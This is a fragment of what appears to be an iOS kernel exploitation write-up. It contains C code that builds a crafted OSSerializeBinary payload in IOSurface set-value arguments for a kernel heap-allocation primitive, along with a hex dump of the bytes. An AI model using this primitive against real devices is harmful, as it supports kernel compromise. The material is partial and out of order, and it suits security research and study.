 struct IOSurfaceValueArgs *args = calloc(1, args_size);
args->surface_id = IOSurface_id;
struct IOSurfaceValueArgs {
uint32_t surface_id;
uint32_t _out1;
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0000 09 00 00 00 00 00 00 00 D3 00 00 00 02 00 00 82 ........ .......
0010 00 00 52 01 04 00 00 08 CC BB AA 00 00 00 00 8B ..R.....
0020 05 00 00 88 01 01 01 01 00 00 00 00 ............
int i = 0;
args->xml[i++] = kOSSerializeBinarySignature; //<kOSSerializeBinarySignature />
args->xml[i++] = kOSSerializeArray | 2 | kOSSerializeEndCollection; //<array capacity="2">
args->xml[i++] = kOSSerializeDictionary | capacity; //<dict capacity="capacity">
args->xml[i++] = kOSSerializeSymbol | 4; //<sym len="4">
args->xml[i++] = 0x00aabbcc; //\xaa\xbb\xcc</sym>
args->xml[i++] = kOSSerializeBoolean | kOSSerializeEndCollection; //<false/></dict>
args->xml[i++] = kOSSerializeSymbol | 5 | kOSSerializeEndCollection; //<sym len="5">
args->xml[i++] = kalloc_key; //key</sym></array>
args->xml[i++] = 0;